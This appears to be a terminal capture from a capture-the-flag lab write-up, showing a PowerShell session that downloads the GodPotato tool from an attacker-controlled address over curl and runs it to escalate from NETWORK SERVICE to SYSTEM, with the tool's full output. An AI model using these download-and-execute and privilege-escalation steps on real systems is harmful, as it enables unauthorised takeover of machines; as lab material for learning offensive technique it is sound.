 PS C:\wansh> curl 10.10.16.6:9090/godpotato.exe -o gp.exe
curl 10.10.16.6:9090/godpotato.exe -o gp.exe
PS C:\wansh> .\gp.exe -cmd "cmd /c whoami"
.\gp.exe -cmd "cmd /c whoami"
[*] CombaseModule: 0x140724003864576
[*] DispatchTable: 0x140724006451528
[*] UseProtseqFunction: 0x140724005746864
[*] UseProtseqFunctionParamCount: 6
[*] HookRPC
[*] Start PipeServer
[*] CreateNamedPipe \\.\pipe\1724f80d-9c2d-49b6-868d-19c1d8c20860\pipe\epmapper
[*] Trigger RPCSS
[*] DCOM obj GUID: 00000000-0000-0000-c000-000000000046
[*] DCOM obj IPID: 00003802-0cb8-ffff-4b64-dbb0d058484f
[*] DCOM obj OXID: 0xf36529ad298689aa
[*] DCOM obj OID: 0xbb0106da7f6c10da
[*] DCOM obj Flags: 0x281
[*] DCOM obj PublicRefs: 0x0
[*] Marshal Object bytes len: 100
[*] UnMarshal Object
[*] Pipe Connected!
[*] CurrentUser: NT AUTHORITY\NETWORK SERVICE
[*] CurrentsImpersonationLevel: Impersonation
[*] Start Search System Token
[*] PID : 996 Token:0x724  User: NT AUTHORITY\SYSTEM ImpersonationLevel: Impersonation
[*] Find System Token : True
[*] UnmarshalObject: 0x80070776
[*] CurrentUser: NT AUTHORITY\SYSTEM
[*] process start with pid 1760
PS C:\wansh>
wansh@AthenaFuck 0 208B/s 1:sudo openvpn lab_Lus# 2:DarkZero*